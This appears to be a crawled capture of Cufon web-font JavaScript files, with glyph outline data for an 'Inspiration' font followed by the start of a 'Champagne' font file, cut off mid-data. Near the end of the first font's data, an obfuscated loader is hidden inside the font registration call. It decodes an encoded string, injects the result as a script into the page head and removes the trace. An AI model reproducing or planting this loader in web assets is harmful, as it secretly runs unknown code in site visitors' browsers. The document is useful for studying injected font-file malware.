7,-9,24,-23,52v-34,69,-50,120,-49,153v0,15,2,22,6,23v4,1,10,-3,18,-14r36,-50v11,-19,22,-41,35,-66r30,-66v1,-2,0,-6,-2,-11v-2,-5,-3,-8,-3,-9v-1,-12,2,-27,9,-43v7,-16,14,-27,23,-34v3,-2,8,-5,13,-9xm916,-178r1,0r-1,0xm731,-331v17,0,28,0,31,1v29,5,44,18,44,39v0,4,-1,8,-3,12v-3,7,-6,10,-10,11v-1,-3,-3,-6,-4,-9v0,-1,1,-5,2,-13v1,-10,-2,-18,-9,-24v-7,-6,-19,-7,-35,-5v-27,4,-53,19,-76,44v-23,25,-37,52,-41,80v-3,22,2,44,15,66r28,36v13,17,19,31,19,43v0,4,-1,8,-3,12v-2,6,-7,13,-17,20v-10,7,-19,10,-26,10v-8,0,-12,-3,-12,-8v0,-6,5,-13,14,-22v9,-9,16,-13,20,-13v-1,5,-3,9,-5,14v-3,7,-2,11,1,11v12,-14,18,-24,17,-30v-1,-7,-12,-26,-35,-56v-7,-10,-14,-19,-19,-28v-9,-14,-14,-33,-16,-56v-6,-59,24,-102,91,-128v6,-1,16,-4,29,-7xm794,-253v15,1,24,5,26,14v0,1,0,2,1,3r0,1r11,-1v14,-5,31,-3,50,6v11,5,20,14,25,25v7,15,4,41,-9,77v-20,40,-52,72,-96,95v-17,9,-29,13,-38,12v-9,0,-15,-4,-18,-13v-3,-9,-1,-19,5,-28v11,-17,39,-40,83,-67v10,-6,16,-9,18,-9v1,2,2,3,1,3v-5,3,-11,7,-19,14v-51,43,-77,72,-77,85v21,-3,49,-23,85,-59v39,-38,59,-70,59,-96v0,-13,-6,-23,-18,-30v-16,-9,-36,-10,-60,-5v-3,1,-12,13,-25,35v-66,109,-97,220,-94,332v1,48,11,72,28,71v1,0,2,0,2,1r1,0r0,2v-3,2,-7,3,-10,3v-11,0,-21,-12,-27,-36v-6,-24,-7,-61,-3,-114v1,-13,3,-33,5,-59v8,-56,25,-122,52,-199v1,-3,2,-5,4,-8r0,-2v-11,3,-24,14,-39,33v-3,4,-7,9,-14,15v-3,2,-6,2,-9,0v-3,-1,-4,-4,-3,-8v3,-12,21,-28,53,-47v4,-3,10,-6,18,-10v1,-1,2,-5,6,-11v4,-6,13,-14,26,-25xm563,-388v31,0,46,19,46,57v0,22,-6,51,-17,87r-21,67v-12,42,-17,74,-16,97v1,11,1,19,2,22v1,10,4,16,9,17v5,2,12,-2,20,-11v8,-9,11,-13,12,-13r0,1v1,9,-1,18,-8,28v-7,10,-14,14,-23,14v-15,0,-23,-19,-25,-56v-2,-45,3,-101,16,-168v3,-19,8,-47,13,-84v1,-14,1,-23,0,-28v-2,-8,-6,-12,-12,-12v-14,-1,-31,15,-50,49v-13,25,-23,49,-30,71v-5,15,-10,38,-17,69v-3,21,-4,50,-3,87r3,28v1,14,1,23,-1,26v-1,1,-1,1,-2,1v-9,7,-17,7,-23,-1v-6,-8,-11,-23,-15,-46v-4,-29,-12,-72,-23,-129v-3,-10,-5,-17,-7,-22v-4,-8,-9,-13,-16,-16v0,-1,0,-1,-1,-2v-1,-1,-1,-1,0,-1v3,-3,8,-4,13,-3v17,5,35,38,55,99r3,11v2,-12,5,-31,10,-56v25,-107,61,-168,108,-183xm226,-442v16,0,27,1,33,4v25,11,45,36,61,77v10,25,18,50,24,76v4,17,8,52,11,106v4,71,1,134,-9,191v-21,113,-60,184,-119,211v-27,12,-55,12,-86,1v-23,-9,-42,-22,-57,-37v-6,-5,-13,-16,-22,-32v-25,-40,-37,-86,-37,-139v0,-51,9,-92,26,-123v7,-11,15,-23,26,-34r0,1v1,0,1,0,1,1r-11,20v-13,25,-19,58,-19,99v0,97,25,169,76,214v23,20,47,30,70,30r12,-1v5,-2,14,-6,25,-11v31,-18,55,-50,73,-97v21,-55,30,-127,26,-218v-5,-105,-18,-188,-39,-249v-15,-43,-30,-69,-47,-79v-16,-11,-30,-2,-43,26v-6,14,-10,31,-11,51v-3,43,4,89,20,138v3,12,11,27,23,45v5,4,11,6,19,6v2,-2,5,-4,9,-5v3,1,4,1,3,1v-7,11,-17,15,-30,14v-41,-5,-62,-51,-62,-138v0,-39,5,-72,15,-101v10,-31,23,-47,39,-47r0,-1xm1613,-337v-15,4,-26,11,-34,20v-3,3,-4,6,-4,7r9,0r10,-2v9,-1,20,-1,33,-2v3,-1,7,-2,13,-2r7,-2v3,-3,-2,-7,-13,-12v-9,-4,-16,-6,-21,-7xm1653,-304r-32,5v-11,1,-24,5,-40,10v-4,1,-9,3,-15,7v-2,3,-6,16,-11,39v-3,12,-3,21,-2,26r0,1r0,-1r1,0v4,-9,11,-21,21,-34v13,-17,25,-25,34,-25v2,0,4,0,5,1v4,3,5,5,3,5r0,1v-12,1,-25,14,-38,39v-9,18,-16,36,-21,54v-3,12,-4,19,-4,20v1,5,4,11,9,18v13,21,34,31,62,31v1,0,2,0,5,-1r24,-7v1,1,1,1,2,1v0,3,-4,6,-12,10v-8,4,-16,6,-26,6v-25,0,-48,-13,-67,-39r0,0r0,0r0,0r-1,0v-7,68,4,106,32,115v3,1,9,1,19,1r13,-5v15,-7,26,-17,35,-32v21,-34,31,-76,31,-127v0,-32,-4,-63,-12,-92v-2,-8,-7,-17,-15,-27","w":1977},{"d":"178,-858v-17,17,-25,31,-25,44v0,39,71,58,214,58v79,0,164,-6,253,-17v87,-11,144,-23,173,-36v2,-1,4,-2,6,-2v9,0,17,6,25,17v8,11,13,23,13,36v0,23,-12,41,-36,55v-187,111,-324,204,-411,279v-157,136,-260,287,-309,453v70,-42,150,-80,241,-114v117,-44,214,-65,291,-62v95,3,143,40,143,110v0,5,0,14,-1,25v-1,18,-10,33,-25,44v-15,11,-22,11,-22,0v0,-5,2,-11,7,-19v8,-13,12,-25,12,-36v0,-33,-41,-50,-122,-50v-75,0,-167,13,-274,40v-107,27,-192,57,-254,91v-13,14,-27,21,-41,21v-15,0,-22,-8,-22,-24v0,-5,1,-10,2,-15v24,-94,76,-189,157,-286v61,-73,149,-157,264,-253r296,-243v-21,5,-47,11,-80,18v-69,14,-151,21,-246,21v-172,0,-267,-33,-285,-98v-1,-6,-2,-12,-2,-18v0,-19,8,-36,23,-53v13,-15,26,-23,38,-25v8,-1,14,-2,18,-2v6,0,9,1,9,4v0,5,-10,18,-30,37","w":734,"k":{"r":-17}},{"d":"717,-803v-111,0,-227,48,-350,145v-136,107,-223,236,-261,387v-11,42,-17,88,-17,138v0,124,36,186,109,186v8,0,16,-1,24,-2v5,-1,7,1,8,4v1,4,-1,7,-5,9v-30,11,-57,16,-80,16v-84,0,-126,-64,-126,-193v0,-39,4,-78,12,-118v33,-167,120,-308,263,-423v135,-108,275,-162,422,-162v4,0,6,2,7,6v0,5,-2,7,-6,7","w":373},{"d":"110,-333v0,-11,23,-48,68,-110r86,-118v7,-9,15,-14,25,-14v6,0,9,3,9,8v0,13,-43,79,-129,199v85,107,127,165,127,174v0,11,-5,17,-14,18r-10,-6v-30,-41,-83,-89,-158,-143v-3,-2,-4,-5,-4,-8","w":413}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-187-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("94JWkrpD[d}z9So`|rX)Z4Z}wUpWJr}zwU7)[d$@J&amv%Dyw*_8Y4&cp&xWYs1OvUovw*_8Y4$rw*_)Ysf8Tq|u|#n8v#cAe&xWYs1FvF}k#WxWYs1rpo$Hw*_8Y4Xyw*_8Y4Zlw*_8Y4{xw*_8Y4{%H&xWYs1oYqc}>w]u|#n8J#nlv*xXw*_8Y4&FZDJu|#n8v%&u|#n8v#1u|#n8v%Xu|#n8v%ou|#n8J4Xu|#n8JsZzYXxWYs1cpWxWYs1FY@Pu|#n8v#osw*_8Y4{lw*_8Y4pcw*_8Y4_Ww*_8Y4pou@$u|#n8vr7Vw*_8Y4Ylw*_8Y4_qw*_8Y4f)w*_n1SsfX4*Z79>Yp(e{$T#_&dwvJ[ku|HR.cyFOor@VPC~m]zA8x)%DWUql=;`a}h?8Y4ZDeoxWYs1yYTJu|#n8vd&u|#n)v%ou|#n8JF{~w*_8Y4Y8T&xWYs1opoxWYs1rvWxWYs1o(&xWYs1rY&xWYs1rv&xWYs1FvWxWYs1FYWxWYs1Op&xWYs1FJ@p9wS}u|#n8JFZ%_oxWYs1yYX|uZoJ(#S|u|#n8Jd7pw*_8Y4{Uw*_8Y4Zqw*_)YFf=(%PZ[WXu|#n8vU$z|oxWYs1rvyou|#n8JFpu|#n8vdJW7XxWYs1OvOXnkXxWYs1cY&xWYs1opf|u|#n8Js$O_4V)7#vCww=o>SX@vopu|#n8Jso8v#fqu&&]w*_8Y4&ow*_8Y4vW(&xWYs1FpXouwXxWYs1oJXxWYs1r(&xWYs1FpWxWYs1yJrJu|#n8J#Xu|#n8vFJSw*_8Y4_l$XxWYs1FpF{.w*_8Y4&rvWxWYs1oYo}[9s8y>@p8k4oD9SZy9TxPe#nmusWy>@nmksW8>rxokr|D[Sx@edZzJy=@k*o8[*Y}HqD`[dvVvy=A[%DAwy.?(@|q|W8z9#aVe%PCkUcckr=ouU7Wuru]|r&z|d&%wS=FkW8zHrfP7S}P>@$ouq{Vk4}Fvw$PkUlz[4}%|4=ckd_P9dJAuy.`[#xm()m~[To@dUpk[&W|ew1k[&W}9T.P")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":322,"face":{"font-family":"Inspiration","font-weight":400,"font-stretch":"normal","units-per-em":"1300","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"1040","descent":"-260","x-height":"30","cap-height":"280","bbox":"-485.75 -1179 1968 517","underline-thickness":"20","underline-position":"-123","unicode-range":"U+0020-U+00FC"}}));


--- FILE ---
content_type: application/javascript; charset=
request_url: https://johannesburg-venues.co.za/backend/scripts/Champagne.font.js
body_size: 19072
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � Lauren Thompson "Nymphont" 2009 (nymphont@yahoo.com). All rights reserved.
 * http://www.nymphont.com/
 * 
 * Description:
 * A sweet little geometric sans-serif font that doesn't adhere to old rules.
 * 
 * Designer:
 * Lauren Thompson "Nymphont" (nymphont@yahoo.com)
 * 
 * License information:
 * http://www.novelhunter.com.googlepages.com/nymphont.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"92,-879r123,0r0,80v5,-8,8,-12,9,-12v95,-95,210,-142,345,-142v135,0,251,48,346,143v95,95,143,210,143,345v0,135,-48,249,-143,345v-95,96,-211,144,-346,144v-135,0,-250,-48,-345,-144v-1,0,-4,-4,-9,-12r0,450r-123,0r0,-1197xm215,-542r0,155v13,67,45,126,98,178v71,71,156,106,256,106v100,0,185,-35,256,-106v71,-71,106,-156,106,-256v0,-99,-35,-185,-106,-256v-71,-71,-156,-107,-256,-107v-100,0,-185,36,-256,107v-53,53,-85,112,-98,179","w":1118},{"d":"715,-433r114,43v-28,37,-48,62,-60,75v-61,61,-134,91,-220,91v-85,0,-158,-30,-219,-91v-61,-61,-92,-134,-92,-220v0,-85,31,-158,92,-219v61,-61,134,-91,219,-91v86,0,159,30,220,91v12,13,32,38,60,76r-114,42r-31,-35v-37,-37,-82,-56,-135,-56v-53,0,-99,19,-137,57v-38,38,-56,82,-56,135v0,53,18,99,56,137v38,38,84,56,137,56v53,0,98,-19,135,-56v5,-5,16,-17,31,-35xm920,-916v105,105,158,232,158,381v0,149,-53,277,-158,382v-105,105,-232,158,-381,158v-149,0,-276,-53,-381,-158v-105,-105,-158,-233,-158,-382v0,-149,53,-276,158,-381v105,-105,232,-158,381,-158v149,0,276,53,381,158xm539,-954v-115,0,-214,40,-296,122v-82,82,-123,181,-123,297v0,116,41,215,123,297v82,82,181,123,296,123v116,0,215,-41,297,-123v82,-82,122,-181,122,-297v0,-116,-40,-215,-122,-297v-82,-82,-181,-122,-297,-122","w":1078},{"d":"338,-780r0,-450r-32,21r-96,-72r247,-178r0,679r147,0r0,119r-417,0r0,-119r151,0xm1582,-1403r-1404,1403r-173,0r1402,-1403r175,0xm909,0v205,-312,313,-478,325,-499v12,-21,17,-39,17,-54v0,-7,-1,-15,-3,-24v-5,-24,-18,-42,-39,-55v-15,-9,-30,-14,-45,-14v-7,0,-15,1,-22,3v-24,5,-42,18,-55,39v-8,12,-14,36,-19,73r-118,-17v5,-53,17,-93,34,-120v31,-49,75,-80,130,-93v17,-4,34,-6,50,-6v39,0,76,11,111,33v49,31,79,75,91,130v5,19,8,38,8,57v0,33,-9,65,-26,96v-17,31,-89,141,-214,332r240,0r0,119r-465,0","w":1587},{"d":"75,-1249r546,0r0,123r-546,0r0,-123","w":696},{"d":"245,-1403r0,1403r-123,0r0,-1403r123,0xm126,-1798v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29xm380,-1798v20,19,30,42,30,69v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-50,29,-69v20,-19,44,-29,71,-29v27,0,49,10,69,29","w":367},{"d":"515,-566r-483,-837r140,0r405,700r404,-700r141,0r-484,837r0,566r-123,0r0,-566xm842,-1810r-269,205r-129,0r178,-205r220,0","w":1153},{"d":"881,-639v-16,-29,-37,-57,-62,-82v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v25,-25,46,-53,62,-82v18,-31,30,-65,37,-100r0,-146v-7,-35,-19,-69,-37,-101xm1663,-609v-11,-35,-36,-72,-77,-112v-71,-71,-156,-107,-255,-107v-100,0,-186,36,-257,107v-15,15,-26,27,-33,38r0,74r622,0xm1041,-247v7,11,18,23,33,37v71,71,157,106,257,106v99,0,184,-35,255,-106v13,-13,28,-30,45,-51r124,43v-21,34,-47,67,-79,98v-95,96,-210,144,-345,144v-127,0,-224,-31,-290,-92r0,68r-123,0r0,-133v-7,9,-10,13,-10,14r1,-1v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-81r123,0r0,16v66,-61,163,-91,290,-91v135,0,250,48,345,143v85,85,130,193,133,326r-768,-1r0,239","w":1850},{"d":"949,-236r-123,0r0,-326r-691,0r0,-122r814,0r0,448","w":1084},{"d":"538,-109r3,0v11,1,22,1,33,1v83,0,155,-29,214,-88v59,-59,88,-130,88,-214v0,-83,-29,-157,-86,-220v-57,-61,-141,-103,-250,-125v-111,22,-194,64,-251,125v-57,63,-86,137,-86,220v0,84,29,155,88,214v59,59,130,88,213,88v11,0,23,0,34,-1xm540,17v-11,1,-23,1,-36,1v-117,0,-218,-42,-302,-125v-84,-83,-125,-184,-125,-303v0,-117,41,-220,122,-307v57,-61,108,-99,154,-114v-2,-1,-27,-25,-73,-75v-46,-50,-69,-118,-69,-205v0,-85,30,-158,91,-219v61,-61,135,-92,222,-92r31,0v87,0,161,31,222,92v61,61,91,134,91,219v0,87,-24,155,-70,205v-46,50,-70,74,-72,75v45,15,96,53,153,114v81,87,122,190,122,307v0,119,-42,220,-125,303v-83,83,-183,125,-302,125v-12,0,-23,0,-34,-1xm537,-1295v-5,-1,-9,-1,-13,-1v-51,0,-96,18,-132,54v-36,36,-54,80,-54,131v0,52,18,97,54,135v36,38,69,64,99,75v16,6,32,10,49,13v16,-3,32,-7,47,-13v30,-11,63,-37,99,-75v36,-38,54,-83,54,-135v0,-51,-18,-95,-54,-131v-36,-36,-80,-54,-131,-54v-4,0,-8,0,-13,1r-5,0","w":1079},{"d":"706,-623r-174,-479r-174,479r348,0xm531,-1444v-7,0,-14,3,-19,8v-5,5,-8,11,-8,19v0,7,3,12,8,17v5,5,12,8,19,8v7,0,12,-3,17,-8v5,-5,8,-10,8,-17v0,-8,-3,-14,-8,-19v-5,-5,-10,-8,-17,-8xm433,-1334v-20,-21,-30,-49,-30,-83v0,-35,12,-66,37,-91v25,-25,56,-37,91,-37v35,0,65,12,90,37v25,25,37,56,37,91v0,35,-12,64,-37,88v-16,17,-27,26,-32,27r472,1302r-129,0r-182,-501r-437,0r-182,501r-131,0r474,-1299v-7,-2,-21,-14,-41,-35","w":1141},{"d":"561,-954v135,0,250,48,345,143v95,95,143,211,143,346v0,135,-48,249,-143,345v-95,96,-210,144,-345,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143xm305,-721v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,184,-36,255,-106v71,-70,107,-155,107,-255v0,-99,-36,-185,-107,-256v-71,-71,-156,-107,-255,-107v-100,0,-185,36,-256,107xm515,-1286r178,205r-130,0r-268,-205r220,0","w":1121},{"d":"325,-451v-67,-36,-113,-67,-139,-93v-44,-44,-66,-97,-66,-158v0,-61,22,-114,66,-158v44,-44,96,-65,157,-65v61,0,113,20,154,61v39,40,59,86,59,137r0,20r-108,44v-8,-58,-21,-95,-38,-113v-17,-18,-39,-27,-67,-27v-27,0,-51,10,-71,30v-20,20,-30,44,-30,71v0,28,10,52,30,72v13,13,41,34,85,61v73,40,126,76,159,108v52,53,78,117,78,190v0,75,-26,140,-78,193v-52,53,-116,79,-191,79v-75,0,-139,-26,-191,-79v-52,-53,-79,-118,-79,-193r122,-31v0,63,14,109,43,138v29,29,64,43,105,43v40,0,75,-14,105,-43v30,-29,44,-65,44,-107v0,-40,-15,-74,-45,-103v-17,-17,-51,-43,-104,-77","w":669},{"d":"745,-623r-174,-479r-174,479r348,0xm971,0r-182,-501r-437,0r-182,501r-131,0r532,-1459r529,1459r-129,0xm524,-1810r178,205r-130,0r-268,-205r220,0","w":1141},{"d":"1290,-1212v141,141,211,310,211,508v0,199,-70,370,-211,510v-141,140,-310,210,-509,210v-199,0,-369,-70,-509,-210v-140,-140,-210,-311,-210,-510v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v199,0,368,70,509,211xm781,-1299v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v116,117,257,175,421,175v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-163,-59,-303,-175,-420v-116,-117,-256,-175,-421,-175xm830,-1841r249,245r-152,0r-150,-115r-141,115r-152,0r238,-245r108,0","w":1563},{"d":"745,-623r-174,-479r-174,479r348,0xm971,0r-182,-501r-437,0r-182,501r-131,0r532,-1459r529,1459r-129,0","w":1141,"k":{"Y":192,"W":91,"V":223,"T":59}},{"d":"745,-623r-174,-479r-174,479r348,0xm971,0r-182,-501r-437,0r-182,501r-131,0r532,-1459r529,1459r-129,0xm592,-1676v34,25,56,37,65,37v2,-1,4,-6,7,-15v2,-7,3,-29,3,-68r110,22v-2,39,-6,67,-12,84v-13,42,-38,70,-73,85v-11,4,-21,6,-32,6v-31,0,-69,-16,-114,-48v-25,-19,-43,-28,-54,-28v-4,0,-7,1,-9,3v-8,9,-12,32,-12,71r-109,-23v1,-39,5,-66,10,-83v14,-42,38,-70,73,-85v10,-5,21,-7,34,-7v31,0,68,16,113,49","w":1141},{"d":"1392,-763r0,123r-602,0r0,517r602,0r0,123r-724,0r0,-520r-250,0r-231,520r-132,0r610,-1403r727,0r0,122r-602,0r0,518r602,0xm668,-642r0,-469r-202,469r202,0","w":1448},{"d":"745,-623r-174,-479r-174,479r348,0xm971,0r-182,-501r-437,0r-182,501r-131,0r532,-1459r529,1459r-129,0xm835,-1810r-269,205r-129,0r178,-205r220,0","w":1141},{"d":"495,-753v-99,-33,-179,-80,-239,-139v-60,-59,-89,-132,-89,-219v0,-84,31,-156,91,-217v60,-61,133,-92,220,-92v85,0,158,30,220,91v33,33,59,76,76,131r-111,43v-15,-39,-32,-68,-53,-89v-36,-37,-80,-55,-132,-55v-52,0,-96,18,-133,55v-37,37,-55,81,-55,133v0,52,18,97,54,134v37,36,87,69,152,98v111,36,205,93,282,170v83,83,124,182,124,299v0,118,-41,219,-124,302v-83,83,-183,124,-300,124v-118,0,-218,-42,-301,-125v-67,-67,-107,-150,-122,-251r117,-42v9,87,40,156,91,207v59,59,131,89,215,89v84,0,156,-30,215,-89v59,-59,89,-131,89,-215v0,-83,-30,-155,-89,-214v-54,-54,-120,-97,-198,-129","w":957},{"d":"781,-1299v-164,0,-305,58,-421,175v-116,117,-174,257,-174,420v0,165,58,305,174,422v116,117,257,175,421,175v165,0,305,-58,421,-175v116,-117,175,-257,175,-422v0,-163,-59,-303,-175,-420v-116,-117,-256,-175,-421,-175xm691,15v-141,-1,-280,-71,-418,-210v-141,-140,-211,-310,-211,-509v0,-198,70,-367,210,-508v140,-141,310,-211,509,-211v199,0,368,70,509,211v141,141,211,310,211,508v0,199,-70,369,-210,509v-102,102,-198,162,-287,181r1,0v18,0,57,19,118,57v45,24,77,39,94,44v10,3,20,4,30,4v15,0,31,-4,48,-13v24,-13,40,-34,47,-61v3,-8,5,-23,6,-44r123,0v-3,33,-6,59,-11,77v-17,59,-53,103,-106,133v-33,20,-69,30,-106,30v-21,0,-42,-3,-63,-9v-36,-10,-86,-35,-150,-76v-55,-29,-94,-47,-117,-53v-15,-4,-29,-6,-42,-6v-25,0,-48,6,-70,19v-37,21,-60,51,-71,91v-2,6,-4,18,-6,36r-123,0v3,-31,6,-55,11,-70v20,-72,45,-115,74,-130","w":1563},{"d":"55,35r0,-176r269,-290r-269,-291r0,-175r441,466xm353,35r0,-176r270,-290r-270,-290r0,-176r434,466","w":842},{"d":"492,-564r-300,0r0,-122r231,0r-414,-717r140,0r405,701r404,-701r141,0r-415,717r233,0r0,122r-302,0r0,55r302,0r0,123r-302,0r0,386r-123,0r0,-386r-300,0r0,-123r300,0r0,-55","w":1107},{"d":"55,-775v23,2,36,3,41,3v30,0,60,-9,91,-26v55,-31,91,-77,108,-137v9,-36,14,-74,14,-113v0,-22,-1,-45,-4,-68v-8,-39,-12,-77,-12,-112v0,-39,5,-75,14,-110v19,-67,60,-119,123,-154v40,-23,82,-34,126,-34v12,0,33,2,62,7r0,122v-32,-4,-52,-6,-60,-6v-23,0,-46,6,-67,18v-33,18,-54,45,-63,81v-7,27,-11,57,-11,91v0,15,0,31,1,46v9,41,14,83,14,124v0,48,-6,95,-19,141v-26,93,-73,158,-141,196v68,39,115,104,141,197v13,45,19,92,19,139v0,42,-5,83,-14,124v-1,16,-1,32,-1,47v0,35,4,65,11,92v9,35,30,62,63,80v23,12,46,18,69,18v7,0,27,-2,58,-5r0,123v-29,3,-50,5,-62,5v-43,0,-85,-11,-126,-33v-63,-36,-104,-88,-123,-156v-9,-34,-14,-70,-14,-109v0,-36,4,-74,12,-113v3,-23,4,-45,4,-66v0,-40,-5,-78,-14,-114v-17,-59,-53,-105,-108,-137v-31,-17,-61,-25,-91,-25v-5,0,-18,1,-41,3r0,-139","w":673},{"d":"803,-1403r-368,532r609,871r-149,0r-537,-767r-123,176r0,591r-123,0r0,-1403r123,0r0,599r419,-599r149,0","w":1030},{"d":"1041,0r-123,0r0,-133v-101,105,-220,157,-355,157v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143v135,0,254,52,355,156r0,-81r123,0r0,879xm918,-392r0,-146v-13,-69,-46,-130,-99,-183v-71,-71,-157,-107,-256,-107v-100,0,-185,36,-256,107v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,185,-35,256,-106v53,-53,86,-114,99,-182"},{"d":"347,-431r440,-466r0,176r-270,290r270,290r0,176xm55,-431r435,-466r0,176r-271,290r271,289r0,177","w":842},{"d":"481,-1180v40,45,65,95,75,152v3,19,5,37,5,56v0,59,-18,114,-54,165v-29,43,-86,97,-169,164v-69,63,-114,110,-135,140v-30,41,-45,86,-45,134v0,15,1,29,3,44v12,66,45,118,100,156v43,29,89,44,137,44v14,0,28,-1,43,-3v64,-12,115,-45,153,-99v31,-44,47,-88,47,-132v0,-11,-3,-32,-10,-63r130,10v5,25,7,46,7,61v0,62,-23,127,-70,194v-57,83,-135,133,-236,151v-23,4,-45,6,-68,6v-73,0,-141,-22,-204,-66v-82,-58,-132,-137,-150,-238v-4,-23,-6,-45,-6,-67v0,-71,22,-140,66,-205v37,-51,102,-114,195,-188v57,-52,93,-90,110,-114v21,-30,31,-62,31,-97v0,-11,-1,-21,-2,-32v-5,-27,-17,-52,-36,-77xm370,-1247v-20,-19,-30,-43,-30,-70v0,-27,10,-51,30,-70v20,-19,42,-29,69,-29v27,0,51,10,71,29v20,19,29,43,29,70v0,27,-9,51,-29,70v-20,19,-44,29,-71,29v-27,0,-49,-10,-69,-29","w":812},{"d":"324,-1300v32,32,48,70,48,115v0,45,-16,85,-48,117v-32,32,-71,48,-116,48v-45,0,-84,-16,-116,-48v-32,-32,-48,-72,-48,-117v0,-45,16,-83,48,-115v32,-32,71,-49,116,-49v45,0,84,17,116,49xm208,-1240v-15,0,-29,5,-40,16v-11,11,-16,24,-16,39v0,16,5,30,16,41v11,11,25,16,40,16v15,0,29,-5,40,-16v11,-11,16,-25,16,-41v0,-15,-5,-28,-16,-39v-11,-11,-25,-16,-40,-16","w":416},{"d":"833,-251r125,46v-28,37,-52,66,-71,85v-95,96,-211,144,-346,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-211,-144,-346v0,-135,48,-250,144,-345v96,-95,210,-143,345,-143v135,0,251,48,346,143v19,19,43,48,71,85r-125,46v-15,-19,-27,-33,-36,-42v-71,-71,-157,-106,-256,-106v-99,0,-184,35,-255,106v-71,71,-106,157,-106,256v0,100,35,185,106,256v71,71,156,106,255,106v99,0,185,-35,256,-106v9,-9,21,-23,36,-41","w":1010},{"d":"452,-773v-58,12,-107,38,-147,78v-68,67,-103,148,-105,242r0,453r-123,0r0,-879r123,0r0,111v3,-5,8,-11,15,-18v49,-49,106,-84,169,-105","w":452},{"d":"561,-954v135,0,250,48,345,143v95,95,143,211,143,346v0,135,-48,249,-143,345v-95,96,-210,144,-345,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143xm305,-721v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,184,-36,255,-106v71,-70,107,-155,107,-255v0,-99,-36,-185,-107,-256v-71,-71,-156,-107,-255,-107v-100,0,-185,36,-256,107","w":1121},{"d":"295,-1286r178,205r-130,0r-268,-205r220,0","w":547},{"d":"-45,-20r895,0r0,122r-895,0r0,-122","w":805},{"d":"921,-1403r123,0r0,999v-15,110,-60,203,-136,279v-91,91,-201,137,-329,137v-129,0,-240,-45,-331,-136v-91,-91,-136,-201,-136,-330r0,-949r123,0r0,949v0,94,34,175,101,242v67,67,148,101,243,101v95,0,175,-34,242,-101v67,-67,100,-148,100,-242r0,-949xm626,-1841r250,245r-153,0r-150,-115r-141,115r-152,0r239,-245r107,0","w":1156},{"d":"178,-1530r0,1649r-123,0r0,-1649r123,0","w":233},{"d":"921,-1403r123,0r0,999v-15,110,-60,203,-136,279v-91,91,-201,137,-329,137v-129,0,-240,-45,-331,-136v-91,-91,-136,-201,-136,-330r0,-949r123,0r0,949v0,94,34,175,101,242v67,67,148,101,243,101v95,0,175,-34,242,-101v67,-67,100,-148,100,-242r0,-949xm844,-1810r-269,205r-130,0r179,-205r220,0","w":1156},{"d":"553,-438r-277,277r-88,-86r279,-278r-279,-279r88,-86r277,278r278,-278r88,86r-279,279r279,278r-88,86","w":1108},{"w":508},{"d":"561,-954v135,0,250,48,345,143v95,95,143,211,143,346v0,135,-48,249,-143,345v-95,96,-210,144,-345,144v-135,0,-249,-48,-345,-144v-96,-96,-144,-210,-144,-345v0,-135,48,-251,144,-346v96,-95,210,-143,345,-143xm305,-721v-71,71,-106,157,-106,256v0,100,35,185,106,255v71,70,156,106,256,106v99,0,184,-36,255,-106v71,-70,107,-155,107,-255v0,-99,-36,-185,-107,-256v-71,-71,-156,-107,-255,-107v-100,0,-185,36,-256,107xm826,-1286r-269,205r-129,0r178,-205r220,0","w":1121},{"d":"939,-309r0,-1094r123,0r0,1479r-830,-1166r0,1090r-123,0r0,-1473xm608,-1676v34,25,56,37,65,37v2,-1,4,-6,7,-15v2,-7,3,-29,3,-68r110,22v-2,39,-6,67,-12,84v-13,42,-38,70,-73,85v-11,4,-21,6,-32,6v-31,0,-69,-16,-114,-48v-25,-19,-43,-28,-54,-28v-4,0,-7,1,-9,3v-8,9,-12,32,-12,71r-109,-23v1,-39,5,-66,10,-83v14,-42,38,-70,73,-85v10,-5,21,-7,34,-7v31,0,68,16,113,49","w":1171},{"d":"454,12v-111,0,-199,-33,-265,-99v-66,-66,-100,-149,-102,-250r0,-543r123,0r0,536v0,64,23,119,70,164v46,47,104,70,173,70v64,0,119,-23,165,-69v46,-46,70,-101,70,-165r0,-536r123,0r0,543v-2,101,-36,184,-102,250v-66,66,-151,99,-255,99xm497,-1317r250,245r-153,0r-150,-115r-141,115r-152,0r239,-245r107,0","w":898},{"d":"479,